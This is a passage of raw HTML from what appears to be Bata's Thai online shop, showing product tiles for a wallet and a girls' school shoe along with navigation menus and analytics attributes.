        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata กระเป๋าสตางค์ รุ่น Ken"
        title="Bata กระเป๋าสตางค์ รุ่น Ken"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9926383_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9926383_000"
        data-analytics-product-id="524M_2021_9926383_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html"
        aria-labelledby="brand-524M_2021_9926383_000 product-524M_2021_9926383_000-name product-524M_2021_9926383_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9926383_000-name">
            Bata กระเป๋าสตางค์ สีดำ - 9926383
        </div>
        <span class="sr-only" id="product-524M_2021_9926383_000-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="Bata กระเป๋าสตางค์ สีดำ - 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="Bata กระเป๋าสตางค์ รุ่น Ken
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● กระเป๋าสตางค์ใบสั้นแบบพับ ดีไซน์เรียบง่ายคลาสสิก ใช้ได้ทั้งผู้หญิงและผู้ชาย 
● แข็งแรงทนทานด้วยวัสดุคุณภาพดี  น้ำหนักเบา สามารถพกพาใส่ในกระเป๋ากางเกง หยิบใช้ได้สะดวก
● ตัดเย็บอย่างปราณีต เพื่อความสวยงามคงทนและคุ้มค่าตามมาตรฐานบาจา"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="สินค้า Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="เด็ก" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">เด็ก</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่และมาแรงสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_3416609">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" aria-label="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_3416609">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_3416609"
        data-analytics-product-id="524M_2024_3416609"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html"
        aria-labelledby="brand-524M_2024_3416609 product-524M_2024_3416609-name product-524M_2024_3416609-price">
        <div class="cc-tile-product-name" id="product-524M_2024_3416609-name">
            Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609
        </div>
        <span class="sr-only" id="product-524M_2024_3416609-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_3416609"
    data-name="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
    data-id="524M_2024_3416609"
    data-dimension1="524M_TA341609312C"
    data-dimension2="3416609"
    data-dimension3="524M_2024_3416609"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : ผ้าแคนวาส / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  อีวีเอ (EVA)  และส่วนนอก (outsole) :  พื้นยาง (Rubber) มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

"
